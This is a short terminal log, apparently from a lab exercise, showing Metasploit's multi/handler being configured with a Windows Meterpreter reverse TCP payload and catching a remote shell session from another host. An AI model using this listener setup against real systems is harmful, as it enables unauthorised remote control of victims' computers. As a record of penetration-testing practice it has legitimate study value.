 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfconsole -q
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.132.139
LHOST => 192.168.132.139
msf exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.132.139:8080
[*] Sending stage (177734 bytes) to 192.168.132.137
[*] Meterpreter session 1 opened (192.168.132.139:8080 -> 192.168.132.137:49845) at 2025-10-09 02:10:09 -0700
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) >